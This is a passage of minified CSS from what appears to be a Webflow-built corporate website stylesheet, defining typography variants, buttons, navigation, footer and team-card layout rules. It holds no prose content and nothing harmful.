Wght,Arial,sans-serif;font-size:var(--copy-of-viking-cloud---project_text-styles---font-size);line-height:var(--copy-of-viking-cloud---project_text-styles---line-height);--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--heading--2xlarge);--copy-of-viking-cloud---project_text-styles---line-height:1.16;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;text-wrap:pretty;margin-bottom:.5rem;font-weight:600}.copy-of-viking-cloud---project--ut-type:where(.w-variant-58889453-63e2-0044-d7de-1a81ba1467de){text-transform:capitalize;--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--heading--xlarge);--copy-of-viking-cloud---project_text-styles---line-height:1.24;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;font-family:Poppins Variablefont Wght,Arial,sans-serif;font-weight:600}.copy-of-viking-cloud---project--ut-type:where(.w-variant-ef9cd586-01a0-751e-96d9-ab7eec81bbfc){--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--heading--large);--copy-of-viking-cloud---project_text-styles---line-height:1.32;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;font-weight:600}.copy-of-viking-cloud---project--ut-type:where(.w-variant-ffb922ac-b5f6-8167-869d-bf82ac20879d){--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--heading--medium);--copy-of-viking-cloud---project_text-styles---line-height:1.4;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px}.copy-of-viking-cloud---project--ut-type:where(.w-variant-31d119b5-65d5-4bd5-7fb2-c085aad2d942){--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--heading--small);--copy-of-viking-cloud---project_text-styles---line-height:1.6;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;font-weight:600}.copy-of-viking-cloud---project--ut-type:where(.w-variant-1b0d6b19-ae8b-315b-e824-6b987fc9ec3a){--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--heading--xsmall);--copy-of-viking-cloud---project_text-styles---line-height:1.68;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;font-weight:600}.copy-of-viking-cloud---project--ut-type:where(.w-variant-b7a11c33-aa77-e7a8-5104-6adcf40f3f70){--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--body--display);--copy-of-viking-cloud---project_text-styles---line-height:1;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;font-family:Inter Variablefont Opsz Wght,Arial,sans-serif}.copy-of-viking-cloud---project--ut-type:where(.w-variant-3b761c2b-276b-5fd0-5e30-58f0b08f066e){--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--body--2xlarge);--copy-of-viking-cloud---project_text-styles---line-height:1;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;font-family:Inter Variablefont Opsz Wght,Arial,sans-serif}.copy-of-viking-cloud---project--ut-type:where(.w-variant-0c2c1922-1f38-1fd5-5fd2-fcd6faeff600){--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--body--xlarge);--copy-of-viking-cloud---project_text-styles---line-height:1.24;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;font-family:Inter Variablefont Opsz Wght,Arial,sans-serif}.copy-of-viking-cloud---project--ut-type:where(.w-variant-eeaa16a2-3120-55e2-39e3-d400e8959796){--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--body--large);--copy-of-viking-cloud---project_text-styles---line-height:1.32;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;font-family:Inter Variablefont Opsz Wght,Arial,sans-serif}.copy-of-viking-cloud---project--ut-type:where(.w-variant-1c3c9f84-24c9-3b97-34f8-92010f094d42){--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--body--medium);--copy-of-viking-cloud---project_text-styles---line-height:1.4;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;font-family:Inter Variablefont Opsz Wght,Arial,sans-serif}.copy-of-viking-cloud---project--ut-type:where(.w-variant-130a82de-e1df-1903-b13c-38fd55034fb9){--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--body--base);--copy-of-viking-cloud---project_text-styles---line-height:1.6;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;font-family:Inter Variablefont Opsz Wght,Arial,sans-serif}.copy-of-viking-cloud---project--ut-type:where(.w-variant-eca604a6-14bb-6585-b2ff-7e7945570bab){--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--body--small);--copy-of-viking-cloud---project_text-styles---line-height:1.68;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;font-family:Inter Variablefont Opsz Wght,Arial,sans-serif}.copy-of-viking-cloud---project--ut-type:where(.w-variant-14384044-2f85-bc64-7c8f-1e3be56d830e){--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--body--medium);--copy-of-viking-cloud---project_text-styles---line-height:1.4;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;font-family:Inter Variablefont Opsz Wght,Arial,sans-serif}.copy-of-viking-cloud---project--ut-type h1{text-transform:none;font-family:inherit;font-size:inherit;color:inherit;line-height:inherit;letter-spacing:inherit;font-variant-caps:inherit;font-weight:inherit}.copy-of-viking-cloud---project--ut-type h2{text-transform:none;color:inherit;font-size:inherit;font-weight:inherit;line-height:inherit;letter-spacing:inherit;font-family:inherit}.copy-of-viking-cloud---project--ut-type li{font-size:inherit}.copy-of-viking-cloud---project--ut-type.copy-of-viking-cloud---project--type{margin-top:.5rem;margin-bottom:0;font-family:Poppins Variablefont Wght,Arial,sans-serif;font-weight:400}.copy-of-viking-cloud---project--ut-type.copy-of-viking-cloud---project--type:where(.w-variant-1c3c9f84-24c9-3b97-34f8-92010f094d42){text-wrap:pretty;font-family:Poppins Variablefont Wght,Arial,sans-serif}.copy-of-viking-cloud---project--ut-type.copy-of-viking-cloud---project--type:where(.w-variant-14384044-2f85-bc64-7c8f-1e3be56d830e){color:var(--copy-of-viking-cloud---project_text-colors---color);--copy-of-viking-cloud---project_text-colors---color:var(--copy-of-viking-cloud---project---white);text-wrap:pretty;font-family:Poppins Variablefont Wght,Arial,sans-serif}.copy-of-viking-cloud---project--ut-type.copy-of-viking-cloud---project--type ul{margin-bottom:1.25rem}.copy-of-viking-cloud---project--ut-type.copy-of-viking-cloud---project--type a{color:inherit}.copy-of-viking-cloud---project--ut-type.copy-of-viking-cloud---project--type a:hover{color:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--midnight-blue-61)}.copy-of-viking-cloud---project--ut-type.copy-of-viking-cloud---project--type.copy-of-viking-cloud---project--medium-4{--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--body--medium);--copy-of-viking-cloud---project_text-styles---line-height:1.4;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;text-wrap:pretty;font-family:Poppins Variablefont Wght,Arial,sans-serif}.copy-of-viking-cloud---project--ut-type.copy-of-viking-cloud---project--medium{font-size:1.25rem;font-weight:400}.copy-of-viking-cloud---project--ut-type.copy-of-viking-cloud---project--small-3{--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--heading--small);--copy-of-viking-cloud---project_text-styles---line-height:1.6;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;font-weight:600}.copy-of-viking-cloud---project--ut-type.copy-of-viking-cloud---project--bt{font-family:Poppins Variablefont Wght,Arial,sans-serif;font-weight:400}.copy-of-viking-cloud---project--lm-button{grid-column-gap:.125rem;grid-row-gap:.125rem;background-color:var(--copy-of-viking-cloud---project_semantic-colors---buttons--primary--color-bg-surface-primary-default);color:var(--copy-of-viking-cloud---project---white);white-space:nowrap;border-radius:.25rem;justify-content:center;align-items:center;padding:.5rem 1rem;font-weight:400;text-decoration:none;transition:background-color .2s;display:flex;overflow:hidden}.copy-of-viking-cloud---project--lm-button:where(.w-variant-830c4d1e-f170-0e58-64c2-4cc8bc1b9283),.copy-of-viking-cloud---project--lm-button:where(.w-variant-74fa0985-81a9-9b7b-29ca-f39e5e168842){border:1px solid var(--copy-of-viking-cloud---project_primitives---brand-colors--magenta--500);color:var(--copy-of-viking-cloud---project_primitives---brand-colors--magenta--500);background-color:#fff0;font-weight:400}.copy-of-viking-cloud---project--lm-button:where(.w-variant-917c5ee2-3cb0-e561-d1bc-6edf94b46572){border:1px solid var(--copy-of-viking-cloud---project_primitives---brand-colors--magenta--500);color:var(--copy-of-viking-cloud---project_primitives---brand-colors--magenta--500);background-color:#fff0}.copy-of-viking-cloud---project--lm-button:where(.w-variant-49d58ed3-6044-dd92-ea81-792ef0978048){border:1px solid var(--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--white);color:var(--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--white);background-color:#a6145e00}.copy-of-viking-cloud---project--lm-button:hover{background-color:var(--copy-of-viking-cloud---project_semantic-colors---buttons--primary--color-bg-surface-primary-hover)}.copy-of-viking-cloud---project--lm-button:hover:where(.w-variant-830c4d1e-f170-0e58-64c2-4cc8bc1b9283),.copy-of-viking-cloud---project--lm-button:hover:where(.w-variant-74fa0985-81a9-9b7b-29ca-f39e5e168842),.copy-of-viking-cloud---project--lm-button:hover:where(.w-variant-917c5ee2-3cb0-e561-d1bc-6edf94b46572){border-color:var(--copy-of-viking-cloud---project_primitives---brand-colors--magenta--750);background-color:var(--copy-of-viking-cloud---project_primitives---brand-colors--magenta--750);color:var(--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--white)}.copy-of-viking-cloud---project--lm-button:hover:where(.w-variant-49d58ed3-6044-dd92-ea81-792ef0978048){border-color:var(--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--white);background-color:var(--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--white);color:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--blue-750)}.copy-of-viking-cloud---project--lm-button.copy-of-viking-cloud---project--secondary-no-icon{border:1px solid var(--copy-of-viking-cloud---project_semantic-colors---buttons--tab--color-btn-bg-tab-hover);background-color:var(--copy-of-viking-cloud---project_semantic-colors---buttons--primary--color-btn-element-primary-default);color:var(--copy-of-viking-cloud---project_semantic-colors---buttons--secondary--color-btn-element-secondary-default)}.copy-of-viking-cloud---project--lm-button.copy-of-viking-cloud---project--secondary-no-icon:hover{background-color:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--blue-250)}.copy-of-viking-cloud---project--lm-button.copy-of-viking-cloud---project--secondary-no-icon.copy-of-viking-cloud---project--nav{border-color:var(--copy-of-viking-cloud---project_semantic-colors---buttons--primary--color-border-primary-default);color:var(--copy-of-viking-cloud---project_semantic-colors---buttons--primary--color-bg-surface-primary-default);background-color:#fff0;transition:color .2s,background-color .2s}.copy-of-viking-cloud---project--lm-button.copy-of-viking-cloud---project--secondary-no-icon.copy-of-viking-cloud---project--nav:hover{background-color:var(--copy-of-viking-cloud---project_semantic-colors---buttons--primary--color-bg-surface-primary-default);color:var(--copy-of-viking-cloud---project---white)}.copy-of-viking-cloud---project--arrow-icon{flex-direction:column;justify-content:center;align-items:center;width:1.25rem;height:1.25rem;display:flex}.copy-of-viking-cloud---project--arrow-icon:where(.w-variant-191ce0fd-60f0-d2cf-edee-25c14554b729){order:9999;transform:rotate(180deg)}.copy-of-viking-cloud---project--arrow-icon:where(.w-variant-f439bd66-b6dd-ef35-77ba-1f53fcbeef9c){display:none}.copy-of-viking-cloud---project--arrow-icon:where(.w-variant-74fa0985-81a9-9b7b-29ca-f39e5e168842){order:9999;transform:rotate(180deg)}.copy-of-viking-cloud---project--arrow-icon:where(.w-variant-917c5ee2-3cb0-e561-d1bc-6edf94b46572),.copy-of-viking-cloud---project--arrow-icon:where(.w-variant-49d58ed3-6044-dd92-ea81-792ef0978048),.copy-of-viking-cloud---project--arrow-icon.copy-of-viking-cloud---project--secondary-no-icon-2{display:none}.copy-of-viking-cloud---project--inner-section-padding{padding-top:6rem}.copy-of-viking-cloud---project--inner-section-padding:where(.w-variant-6c0b9d1d-b6b3-5698-8277-3bc1983fd463){padding-top:0}.global-styles{display:block;position:fixed;inset:0% auto auto 0%}.margin-regular{margin:1.25rem}.padding-small{padding:1rem}.margin-bottom{margin-top:0;margin-left:0;margin-right:0}.margin-bottom.margin-xsmall{color:var(--copy-of-viking-cloud---project_text-colors---color);margin-bottom:.5rem}.margin-bottom.margin-small.fade-up{margin-bottom:0}.margin-bottom.margin-small.fade-up.new{margin-bottom:3rem}.margin-bottom.margin-xmedium{margin-bottom:1.5rem}.margin-bottom.margin-tiny,.margin-bottom.margin-large-2,.margin-bottom.margin-xsmall-2{margin-top:0;margin-left:0;margin-right:0}.margin-bottom.margin-small-2{margin-bottom:0;margin-left:0;margin-right:0}.margin-bottom.margin-xsmall-2,.margin-bottom.margin-small-2,.margin-bottom.margin-xsmall-2,.margin-bottom.margin-small-2,.margin-bottom.margin-xsmall{margin-top:0;margin-left:0;margin-right:0}.margin-bottom.margin-regular{margin-bottom:1.5rem}.margin-bottom.margin-xxmedium{margin-bottom:2.5rem}.padding-global{border-radius:10px;padding-left:2.5rem;padding-right:2.5rem}.padding-global.is-small{padding-left:1.5rem;padding-right:1.5rem}.padding-global.is-full-height{height:100%}.padding-global.relative{z-index:2;position:relative}.padding-global.the-100{height:100%}.padding-section-small{padding-top:3rem;padding-bottom:3rem}.padding-section-small.is-resources{padding-bottom:12.5rem}.padding-section-small.no-padding-top{padding-top:0;padding-bottom:1.5rem}.text-color-white{grid-column-gap:1rem;grid-row-gap:1rem;color:#fff}.text-color-white.hoster{margin-bottom:-.5rem;font-size:.75rem}.text-color-white.tx-color{margin-top:0;margin-bottom:-4px;font-size:.75rem}.text-weight-medium{font-weight:500}.text-size-regular{font-family:Poppins Variablefont Wght,Arial,sans-serif;font-size:1rem}.text-size-regular.text-font-poppins{line-height:1.57}.text-align-left{text-align:left}.heading-style-h2{letter-spacing:-.045rem;font-size:2.25rem;font-weight:600;line-height:1.2}.heading-style-h2.text-color-cyan-coblat-blue.barlow{font-family:Barlow,Arial,sans-serif}.heading-style-h2.text-color-cyan.small{font-size:1.5rem}.page-wrapper.cyber-terms{background-color:#f7f8fb}.container-large{width:100%;max-width:80rem;margin-left:auto;margin-right:auto;padding-left:2rem;padding-right:2rem}.container-large.is-quote-section{background-image:url(https://cdn.prod.website-files.com/65314f57d74188c7da669487/6542cc29f0e5e1d9e2883f88_quote-icon.svg);background-position:10px 40px;background-repeat:no-repeat;background-size:6.75rem}.container-large.is-full-height{height:100%}.container-large.is-full-height._1rem-padding{max-width:76rem;padding-left:1rem;padding-right:1rem;position:relative}.container-large.is--centered{justify-content:center;align-items:center;display:flex}.container-large.relative{position:relative}.text-style-allcaps{text-transform:uppercase}.main-wrapper{padding-top:7.75rem}.main-wrapper.relative{position:relative}.main-wrapper.relative.resources,.main-wrapper.none,.main-wrapper._25{padding-top:0}.text-font-poppins{font-family:Poppins Variablefont Wght,Arial,sans-serif}.text-font-poppins.text-weight-medium{padding-bottom:0;font-weight:500;line-height:1.57}.text-font-poppins.text-weight-medium.text-ch-55{max-width:55ch}.text-font-poppins.text-size-regular{padding-top:0}.section_footer{background-color:#21283a}.section_footer.white{background-color:#21283a00}.padding-section-footer{padding-top:0;padding-bottom:3rem}.padding-section-footer:where(.w-variant-bedc6861-c2ac-a976-756d-e9a68a793294){padding-top:8rem}.footer-top{grid-column-gap:3rem;grid-row-gap:3rem;justify-content:space-between;align-items:flex-start;padding-bottom:3rem;display:flex}.footer-logo-wrapper{grid-column-gap:2rem;grid-row-gap:2rem;color:var(--white);flex-direction:column;align-items:flex-start;font-size:.875rem;font-weight:600;display:flex}.footer-logo-link,.footer-logo{width:22rem;height:3rem}.footer-linkedin{grid-column-gap:.5rem;grid-row-gap:.5rem;align-items:center;display:flex}.footer-email{grid-column-gap:2rem;grid-row-gap:2rem;flex-direction:column;align-items:stretch;max-width:42ch;display:flex}.footer-email-heading-wrapper{grid-column-gap:.25rem;grid-row-gap:.25rem;flex-direction:column;align-items:flex-start;display:flex}.footer-email-heading{color:#fff;text-transform:uppercase;font-family:Inter Variablefont Opsz Wght,Arial,sans-serif;font-size:1.5rem;font-weight:700}.footer-email-description{color:var(--grey-200);font-family:Poppins Variablefont Wght,Arial,sans-serif;font-size:1.125rem;font-weight:400}.email-form-wrapper{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-direction:column;display:flex}.email-form-wrapper.is-hero{max-width:38rem;margin-left:auto;margin-right:auto}.footer-link{color:#fff;align-self:stretch;font-family:Poppins Variablefont Wght,Arial,sans-serif;font-size:.75rem;font-weight:400;text-decoration:none;transition:all .2s}.footer-link:hover{opacity:.5}.footer-bottom{grid-column-gap:5rem;grid-row-gap:5rem}.footer-column-wrapper{z-index:9;grid-column-gap:.5rem;grid-row-gap:.5rem;border-top:1px solid #475467;border-bottom:1px solid #475467;flex-direction:row;justify-content:space-between;padding-top:4rem;padding-bottom:4rem;display:flex;position:relative}.footer-column-wrapper.grid{grid-column-gap:.5rem;grid-row-gap:3rem;grid-column-gap:.5rem;grid-row-gap:3rem;grid-template-rows:auto auto;grid-template-columns:1fr 1fr 1fr 1fr;grid-auto-columns:1fr;display:grid}.footer-column{grid-column-gap:.75rem;grid-row-gap:.75rem;color:#fff;flex-direction:column;flex:none;justify-content:flex-start;align-items:flex-start;display:flex}.column-heading{font-family:Poppins Variablefont Wght,Arial,sans-serif;font-size:.875rem;font-weight:600}.footer-policy{justify-content:space-between;margin-top:2rem;display:flex}.copyright{color:var(--grey-300);font-size:.875rem}.align-left{grid-column-gap:2rem;grid-row-gap:2rem;display:flex}.text-color-cyan{color:var(--cyan-cobalt)}.team_card{cursor:pointer;border-radius:1.25rem;position:relative;overflow:hidden;box-shadow:0 0 40px #0000004d}.team_card.is-exec{aspect-ratio:1;border-radius:.5rem}.team_card.more-narrow{width:70%;height:500px;box-shadow:0 0 40px #0000004d}.bg-blur{-webkit-backdrop-filter:blur(20px);backdrop-filter:blur(20px);border-radius:0 0 .5rem .5rem;position:absolute;inset:auto 0% 0%}.team_modal-popup-icon{grid-column-gap:16px;grid-row-gap:16px;cursor:pointer;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;justify-content:start;justify-items:start;display:flex;position:absolute;inset:auto 1.5rem 1.5rem auto}.text-color-space-cadet{color:var(--space-cadet)}.team-member-image{object-fit:cover;width:100%;height:100%;position:static}.team-member-overlay{background-image:linear-gradient(#0000,#0009);height:55%;position:absolute;inset:auto 0% 0%}.ceo-card-bottom{grid-column-gap:.5rem;grid-row-gap:.5rem;background-image:linear-gradient(147deg,#ffffff4d,#c7f3de4d);border:1px solid #ffffffa1;border-radius:0 0 1.25rem 1.25rem;flex-direction:column;align-items:flex-start;padding:1.5rem 1.25rem;display:flex}.team-card_content{max-width:54ch;padding-left:4.25rem}.exec-team_component{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-direction:row;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:space-between;align-items:center;width:100%;max-width:87rem;margin-left:auto;margin-right:auto;display:grid}.exec-team_component.narrow{justify-items:center}.exec-team_component.narrow.combine{grid-template-rows:auto auto;place-items:start center}.section_grey{background-color:#f6f8fb;position:relative}.section_grey.is-asgard-platform{background-image:url(https://cdn.prod.website-files.com/65314f57d74188c7da669487/6542a99a4feb8b0a9269acf5_asgard-graphic.svg);background-position:0 96%;background-repeat:no-repeat;background-size:25vw}.footer-dropdown{margin-bottom:-.5rem;margin-left:0;margin-right:0;padding-bottom:.5rem}.footer-dropdown-toggle{grid-column-gap:.35rem;grid-row-gap:.35rem;color:#fff;justify-content:flex-start;align-items:center;padding:0;font-family:Poppins Variablefont Wght,Arial,sans-serif;font-size:.75rem;font-weight:500;display:flex}.footer-dropdown-toggle.w--open{z-index:1}.footer-dropdown-list{top:1.4rem;left:-1.1rem}.footer-dropdown-list.w--open{background-color:#fff;border-radius:.375rem;font-family:Poppins;font-size:.75rem;font-weight:500;top:1rem;left:-.75rem}.footer-dropdown-link{padding:.5rem .75rem}.html-embed-8{font-family:Poppins Variablefont Wght,Arial,sans-serif;position:absolute;inset:auto 0% 2% auto}.is-inline{display:inline-block}.author-linkblock{width:30px}.width-full{width:100%}.linkedin-link{position:absolute;inset:auto 1rem 1rem auto}.subcribe-box-embed{margin-top:-66px;margin-left:-32px;margin-right:-77px}.navigation{z-index:1000;background-color:#ddd0;align-items:center;width:100%;min-height:auto;padding:1rem 5% 24px;display:flex;position:fixed;overflow:visible}.navigation._2025{padding-top:2rem;padding-left:4.5rem;padding-right:4.5rem}.navigation-container{background-color:var(--white);border-radius:2rem;justify-content:space-between;align-items:center;width:100%;max-width:80rem;height:3.25rem;margin-top:0;margin-left:auto;margin-right:auto;padding-left:.65rem;padding-right:.5rem;display:flex;box-shadow:0 -1px 20px -6px #00000026}.navigation-container._2025{border-radius:.5rem;max-width:76rem;padding-left:1rem}.cursor-wrap{z-index:10000;opacity:0;pointer-events:none;justify-content:center;align-items:center;display:flex;position:fixed;inset:0%}.cursor{color:#0752e5;border-radius:40px;justify-content:flex-end;align-items:center;width:auto;height:auto;padding:0;font-family:Poppins;font-weight:400;display:flex}.absolute-nav-background{z-index:-1;aspect-ratio:auto;opacity:0;-webkit-backdrop-filter:blur(15px);backdrop-filter:blur(15px);pointer-events:none;cursor:pointer;background-color:#475467db;width:100%;height:100svh;display:block;position:absolute;inset:0%}.absolute-nav-background-mobile{z-index:-1;aspect-ratio:auto;opacity:0;-webkit-backdrop-filter:blur(11px);backdrop-filter:blur(11px);pointer-events:none;background-color:#475467cc;width:100%;height:100%;position:absolute;inset:0%}.icon-embed-custom-15{color:var(--white);flex-direction:column;justify-content:center;align-items:center;width:1.5rem;height:1.5rem;display:flex}.links-wrapper{grid-column-gap:.6rem;grid-row-gap:.6rem;margin-left:.15rem;display:flex}.actionslink{letter-spacing:-.01em;margin-top:0;margin-bottom:0;font-family:Poppins Variablefont Wght,Arial,sans-serif;font-size:.875rem;font-weight:400;line-height:170%;text-decoration:none}.actionslink.text-color-white{transition:color .2s}.actionslink.text-color-white:hover{color:var(--_primitives---brand-colors--electric-blue--500)}.actionslink.text-color-body{transition:color .2s}.actionslink.text-color-body:hover{color:var(--_primitives---brand-colors--blue--midnight-blue-61)}.text-color-body{color:var(--_semantic-colors---text-color--color-text-body)}.copyright-text-wrapper{grid-column-gap:.25rem;grid-row-gap:.25rem;display:flex}.copy_year{color:var(--grey-300);font-size:.875rem}.inner-cursor-2{color:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--midnight-blue-61);background-color:#cae1ff;border-radius:.2rem;padding:.5rem 1rem}._100-3{object-fit:cover;width:100%;height:100%}._100-3:where(.w-variant-0b50f0d6-6eca-7f6e-0137-07ab710e5ee8){object-position:50% 0%}._100-3.conrtain{object-fit:contain;object-fit:contain}.navigation-logo-2{width:12rem;height:3rem}.text-color-body-2{color:var(--copy-of-viking-cloud---project_semantic-colors---text-color--color-text-body)}.padding-global-15{border-radius:10px;padding-left:2.5rem;padding-right:2.5rem;display:block}.container-large-12{width:100%;max-width:80rem;margin-left:auto;margin-right:auto;padding-left:2rem;padding-right:2rem}.text-color-white-3{grid-column-gap:1rem;grid-row-gap:1rem;color:#fff}.reosurces-form-card-2{grid-column-gap:var(--copy-of-viking-cloud---project---s);grid-row-gap:var(--copy-of-viking-cloud---project---s);flex-flow:column;display:flex}.reources-sub-embed-2{margin-top:-2rem}.reources-sub-embed-2.mb.v2{margin-top:0}.actionslink-2{letter-spacing:-.01em;margin-top:0;margin-bottom:0;font-family:Poppins Variablefont Wght,Arial,sans-serif;font-size:.875rem;font-weight:400;line-height:170%;text-decoration:none}.actionslink-2.text-color-body-2{transition:color .2s}.actionslink-2.text-color-body-2:hover{color:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--midnight-blue-61)}.actionslink-2.text-color-white-3{transition:color .2s}.actionslink-2.text-color-white-3:hover{color:var(--copy-of-viking-cloud---project_primitives---brand-colors--electric-blue--500)}.text-size-reg{margin-top:0;margin-bottom:0;font-family:Inter Variablefont Opsz Wght,Arial,sans-serif;font-size:1rem;font-weight:400;line-height:160%}.text-size-reg.text-color-body-2{font-family:Poppins Variablefont Wght,Arial,sans-serif}.footer-top-grid-2{grid-column-gap:0px;grid-row-gap:0px;grid-template-rows:auto;grid-template-columns:1fr 2fr;grid-auto-columns:1fr;display:grid}.logo-form-input-block-2{flex-flow:column;justify-content:space-between;align-items:stretch;padding-right:1rem;display:flex}.footer-links-block-2{grid-column-gap:2rem;grid-row-gap:3rem;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;display:grid}.footer-header_link-wrapper-2{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-flow:column;display:flex}.footer-header_link-wrapper-2.bottom-social{margin-top:3rem}.link-item-wrapper-2{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:column;display:flex}.link-item-wrapper-2.flex-right{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-flow:row}.link-item-wrapper-2.v2{margin-top:3rem}.icon-embed-xsmall-10,.icon-embed-xsmall-11{flex-direction:column;justify-content:center;align-items:center;width:1.5rem;height:1.5rem;display:flex}.footer-buttom-2{background-color:var(--copy-of-viking-cloud---project_semantic-colors---surfaces--surfaces--color-bg-surface-dark);padding-top:2rem;padding-bottom:2rem}.footer-space-vetween-element-2{justify-content:space-between;display:flex}.link-group-2{grid-column-gap:2rem;grid-row-gap:2rem;display:flex}.text-block-11{font-family:Poppins Variablefont Wght,Arial,sans-serif}.footer-embed{margin-top:-1px}.text-size-regular-4{color:inherit;font-family:Poppins Variablefont Wght,Arial,sans-serif;font-size:1rem}.button-2{background-color:var(--copy-of-viking-cloud---project_semantic-colors---buttons--primary--color-bg-surface-primary-default);color:var(--copy-of-viking-cloud---project_semantic-colors---buttons--primary--color-btn-element-primary-default);text-align:center;text-transform:capitalize;border-radius:4px;justify-content:flex-start;align-items:center;height:2.625rem;padding:.5rem 1rem;font-family:Poppins Variablefont Wght,Arial,sans-serif;font-size:1rem;font-weight:400;text-decoration:none;transition:all .2s}.button-2:hover{background-color:var(--copy-of-viking-cloud---project_semantic-colors---buttons--primary--color-bg-surface-primary-hover)}.button-2.is-platform{background-color:var(--copy-of-viking-cloud---project---white);color:var(--copy-of-viking-cloud---project---grey);padding-top:.5rem;padding-bottom:.5rem;font-weight:400}.button-2.is-platform:hover{box-shadow:none;background-color:#ecf4fe}.button-2.is-platform._2025{color:var(--copy-of-viking-cloud---project_text-colors---color);border-radius:.5rem}.navbar_menu-dropdown-2{color:var(--copy-of-viking-cloud---project---grey);font-family:Poppins Variablefont Wght,Arial,sans-serif;display:block;position:static}.search-input-4{background-image:url(https://cdn.prod.website-files.com/65314f57d74188c7da669487/69667389d4cd1fc18a062352_e53e32b0aae8e941ad5679230b63ba73_Search%20Icon%20Blue.svg);background-position:24px;background-repeat:no-repeat;background-size:1rem;border:1px #000;border-radius:.5rem 0 0 .5rem;height:100%;margin-bottom:0;padding-left:3.5rem;padding-right:1.5rem;font-family:Poppins;font-weight:400}.search-input-4.nav{border-style:solid;border-color:#aaa;border-radius:.5rem;margin-top:0;padding-top:1rem;padding-bottom:1rem;padding-left:3.7rem}.navbar5_dropdown-content-2{color:var(--copy-of-viking-cloud---project---grey);width:100%;display:flex}.new-heading-6-2{color:var(--copy-of-viking-cloud---project---grey);letter-spacing:0;text-transform:uppercase;font-family:Inter Variablefont Opsz Wght,Arial,sans-serif;font-size:1.25rem;font-weight:700;line-height:140%}.new-heading-6-2.the-nav{color:var(--copy-of-viking-cloud---project---cyan-cobalt);text-transform:none;text-transform:none}.paragraph-s-2{flex:0 auto;font-family:Poppins Variablefont Wght,Arial,sans-serif;font-size:1rem;font-weight:400;line-height:150%}.image-100--cover-4{aspect-ratio:auto;object-fit:cover;width:100%;height:100%}.nav-stretch-image{object-fit:cover;width:100%;height:100%}.nav-stretch-image:where(.w-variant-0b50f0d6-6eca-7f6e-0137-07ab710e5ee8){object-position:50% 0%}.nav-stretch-image.conrtain{object-fit:contain;object-fit:contain}.navigation-button-group-2{grid-column-gap:.75rem;grid-row-gap:.75rem;justify-content:space-between;align-items:center;display:flex}.navigation-button-group-2.hidden-desktop{display:none}.navigation-right-2{grid-column-gap:8px;grid-row-gap:8px;align-items:center;display:flex}.navigation-menu-2{grid-column-gap:8px;grid-row-gap:8px;align-items:center;display:flex;position:static}.navigation-logo-3{width:12rem;height:3rem}.drop-down-toggle-2{border-radius:2rem;padding:.5rem 